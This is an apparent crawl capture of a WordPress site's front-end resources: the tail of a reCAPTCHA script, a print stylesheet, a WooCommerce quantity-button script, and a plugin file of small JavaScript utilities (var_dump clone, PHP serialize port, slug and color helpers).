wvw6zCksOvLh7CnMO5wowMMwdZw6EjYCpPw5g4SsOXwovCh8O9Zkk+GwPDhcKww5zDi3XCgMOPVcKwCz/[base64]/DrDguZ8KgE3Y/QmvDhwDCqB1lwpAaaUJxwpJwUMODeGNhw77DmwjDv8Ktw6lmwpbDiMO8woHCsjcxaMKmw43CosO7PMKPUCTDkDPDg3PCp8KSTsKSwrhAwrXDvEIxwokvwozCkUojw6rDs0/DuMO4wrfDjsKSc8O8Slwtw5vDgx9+IMOWwqw\\u003d\x22],null,[\x22conf\x22,null,\x226LcIgnEUAAAAAIiQN7IKYyYpzRmEjDyIciBlJgSy\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.efhca.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O2KJ3RQdWBI04o3HwkhmXeEjJrI68NeEMrMl/VFfqx0\\u003d\x22,0,0,null,1,1769241154646,0,0,[97,79,197,252],null,[120],\x22RC-FkNzGHQwjNWmBQ\x22,null,null,null,null,null,\x220dAFcWeA5ua_qnkzU2c2fxADYR9quEummukWV_CtYn3VEut2zdaRmjCTw09cehZCvKzxXfNS9imHWDNQw3ZOni0ts_5Cncf2V8Aw\x22,1769323954628]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.efhca.com/wp-content/themes/efhca/custom/print.css
body_size: 486
content:
#carousel-home,
#caption-carousel-home,
#header,
#sharingBar,
#comments,
#sidebar,
#containerGallery,
#mapSingle,
#cardAuthor,
#collapseEvent,
#buttonFilterEvents,
#scrollToTop,
#formSearchAutocomplete,
.galleryContainer,
.page-footer,
.pagination,
img,
.btn-plus-black,
.comment { display: none !important; }
.card-surface { position: relative !important; display: block !important; bottom: 0 !important; }
.col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11,
.col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11,
.col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11,
.col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-12 { position: relative; display: block; width: 100% !important; }   
@media print {
  a[href]:after {
    content: none !important;
  }
}

.wow { visibility: visible !important; }
p, h1, h2, h3, h4, h5 { font-family: "Roboto", sans-serif !important; }

--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/themes/efhca/inc/boutique/assets/quantity-group/js/wc-quantity-increment.js?ver=4fd0f5bc13853fae144764d9c4a67c2c
body_size: 579
content:
jQuery( function( $ ) {

	if ( ! String.prototype.getDecimals ) {
		String.prototype.getDecimals = function() {
			var num = this,
				match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			if ( ! match ) {
				return 0;
			}
			return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
		}
	}

	$( '.btn-plus, .btn-minus' ).on( 'click', function() {
		// Get values
		var qty		= $( this ).closest( '.quantity-group' ).find( '.qty'),
			currentVal	= parseFloat( qty.val() ),
			max			= parseFloat( qty.attr( 'max' ) ),
			min			= parseFloat( qty.attr( 'min' ) ),
			step		= qty.attr( 'step' );

		// Format values
		if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
		if ( max === '' || max === 'NaN' ) max = '';
		if ( min === '' || min === 'NaN' ) min = 0;
		if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

		// Change the value
		if ( $( this ).is( '.btn-plus' ) ) {
			if ( max && ( currentVal >= max ) ) {
				qty.val( max );
			} else {
				qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		} else {
			if ( min && ( currentVal <= min ) ) {
				qty.val( min );
			} else if ( currentVal > 0 ) {
				qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		}

		// Trigger change event
		qty.trigger( 'change' );
	});

});


--- FILE ---
content_type: application/javascript
request_url: https://www.efhca.com/wp-content/plugins/6tem9Fonction/js/function.6tem9.js?ver=1
body_size: 2708
content:
// -------------------------------------------------------------------------------------------------------------------------------
// Fonction reproduisant le var_dump de PHP pour un variable javascript
function dump(arr, level) 
{
	var dumped_text = "";
	if( !level ) 
		level = 0;
	
	//The padding given at the beginning of the line.
	var level_padding = "";
	for( var j=0; j<level+1; j++) 
		level_padding += "    ";
	
	if( typeof(arr) == 'object' ) 
	{ 	
		//Array/Hashes/Objects 
		for(var item in arr) 
		{
			var value = arr[item];
			if(typeof(value) == 'object') 
			{ 
				//If it is an array,
				dumped_text += level_padding + "'" + item + "' ...\n";
				dumped_text += dump(value,level+1);
			} 
			else 
			{
				dumped_text += level_padding + "'" + item + "' => \"" + value + "\"\n";
			}
		}
	} 
	else 
	{ 
		//Stings/Chars/Numbers etc.
		dumped_text = "===>"+arr+"<===("+typeof(arr)+")";
	}
	return dumped_text;
}

// ------------------------------------------------------------------------------------------------------------------
// Affiche dans la console le contenu d'un tableau
function n_print( tableau, nomTableau)
{
    // console.clear();
    console.log('==================== ' + nomTableau);
    console.dir(tableau);
    jQuery.each(tableau, function(index, val) {
        console.log(nomTableau + ' : ' +  index + ' => ' + val);
    });
}

// -------------------------------------------------------------------------------------------------------------------------------
// Genere un tableau serialiser pour etre unserialize par du PHP
function serialize(mixed_value) 
{
	//  discuss at: http://phpjs.org/functions/serialize/
	// original by: Arpad Ray (mailto:arpad@php.net)
	// improved by: Dino
	// improved by: Le Torbi (http://www.letorbi.de/)
	// improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net/)
	// bugfixed by: Andrej Pavlovic
	// bugfixed by: Garagoth
	// bugfixed by: Russell Walker (http://www.nbill.co.uk/)
	// bugfixed by: Jamie Beck (http://www.terabit.ca/)
	// bugfixed by: Kevin van Zonneveld (http://kevin.vanzonneveld.net/)
	// bugfixed by: Ben (http://benblume.co.uk/)
	//    input by: DtTvB (http://dt.in.th/2008-09-16.string-length-in-bytes.html)
	//    input by: Martin (http://www.erlenwiese.de/)
	//        note: We feel the main purpose of this function should be to ease the transport of data between php & js
	//        note: Aiming for PHP-compatibility, we have to translate objects to arrays
	//   example 1: serialize(['Kevin', 'van', 'Zonneveld']);
	//   returns 1: 'a:3:{i:0;s:5:"Kevin";i:1;s:3:"van";i:2;s:9:"Zonneveld";}'
	//   example 2: serialize({firstName: 'Kevin', midName: 'van', surName: 'Zonneveld'});
	//   returns 2: 'a:3:{s:9:"firstName";s:5:"Kevin";s:7:"midName";s:3:"van";s:7:"surName";s:9:"Zonneveld";}'

	var val, key, okey,
	ktype = '',
	vals = '',
	count = 0,
	_utf8Size = function (str) {
		var size = 0,
		i = 0,
		l = str.length,
		code = '';
		for (i = 0; i < l; i++) 
		{
			code = str.charCodeAt(i);
			if (code < 0x0080) 
			{
				size += 1;
			} 
			else if (code < 0x0800) 
			{
				size += 2;
			} 
			else 
			{
				size += 3;
			}
		}
		return size;
	},
	_getType = function (inp) {
		var match, key, cons, types, type = typeof inp;

		if (type === 'object' && !inp) 
		{
			return 'null';
		}

		if (type === 'object') {
			if (!inp.constructor) 
			{
				return 'object';
			}
			cons = inp.constructor.toString();
			match = cons.match(/(\w+)\(/);
			if (match) 
			{
				cons = match[1].toLowerCase();
			}
			types = ['boolean', 'number', 'string', 'array'];
			for (key in types) 
			{
				if (cons == types[key]) 
				{
					type = types[key];
					break;
				}
			}
		}
		return type;
	},
	type = _getType(mixed_value);

	switch (type) 
	{
		case 'function':
			val = '';
			break;
		case 'boolean':
			val = 'b:' + (mixed_value ? '1' : '0');
			break;
		case 'number':
			val = (Math.round(mixed_value) == mixed_value ? 'i' : 'd') + ':' + mixed_value;
			break;
		case 'string':
			val = 's:' + _utf8Size(mixed_value) + ':"' + mixed_value + '"';
			break;
		case 'array':
		case 'object':
			val = 'a';
			/*
			    if (type === 'object') {
			      var objname = mixed_value.constructor.toString().match(/(\w+)\(\)/);
			      if (objname == undefined) {
			        return;
			      }
			      objname[1] = this.serialize(objname[1]);
			      val = 'O' + objname[1].substring(1, objname[1].length - 1);
			    }
			    */

			for (key in mixed_value) 
			{
				if (mixed_value.hasOwnProperty(key)) 
				{
					ktype = _getType(mixed_value[key]);
				if (ktype === 'function') 
				{
					continue;
				}

				okey = (key.match(/^[0-9]+$/) ? parseInt(key, 10) : key);
				vals += this.serialize(okey) + this.serialize(mixed_value[key]);
				count++;
				}
			}
			val += ':' + count + ':{' + vals + '}';
			break;
		case 'undefined':
			// Fall-through
		default:
			// if the JS object has a property which contains a null value, the string cannot be unserialized by PHP
			val = 'N';
			break;
	}
	if (type !== 'object' && type !== 'array') 
	{
		val += ';';
	}
	return val;
}

// -------------------------------------------------------------------------------------------------------------------------------
// Fonction transformant une chaîne de caractère en slug
// text : le texte à convertir

function slug(text)
{
	return text.toLowerCase().replace(/[èéêë]/g, 'e').replace(/[ç]/g, 'c').replace(/[àâä]/g, 'a').replace(/[ïî]/g, 'i').replace(/[ûùü]/g, 'u').replace(/[ôöó]/g, 'o').replace(/ /g,'').replace(/[^\w-]+/g,'');
}

// -------------------------------------------------------------------------------------------------------------------------------
// Fonction convertissant un code hexadécimal en rgba

function fHexaToRGBA(hex, opacity) 
{
	hex = hex.replace('#','');
    r = parseInt(hex.substring(0,2), 16);
    g = parseInt(hex.substring(2,4), 16);
    b = parseInt(hex.substring(4,6), 16);

    result = 'rgba('+r+','+g+','+b+','+opacity+')';
    return result;
}

function fFontAwesomeToUnicode(name) 
{
	'use strict';

	// Create a holding element (they tend to use <i>, so let's do that)
	var testI = document.createElement('i');
	// Create a realistic classname
	// - maybe one day it will need both, so let's add them
	testI.className = 'fa ${name}';
	// We need to append it to the body for it to have
	//   its pseudo element created
	document.body.appendChild(testI);

	// Get the computed style
	var char = window.getComputedStyle(
	testI, ':before' // Add the ':before' to get the pseudo element
	).content.replace(/'|"/g, ''); // content wraps things in quotes
	                             //   which we don't want
	// Remove the test element
	testI.remove();


	var codeHex = char.charCodeAt(0).toString(16);
	while (codeHex.length < 4) {
	    codeHex = "0" + codeHex;
	}

	return codeHex;
}  

function fStripSlashes( str )
{
	return str.replace(/\\'/g,'\'').replace(/\"/g,'"').replace(/\\\\/g,'\\').replace(/\\0/g,'\0');
}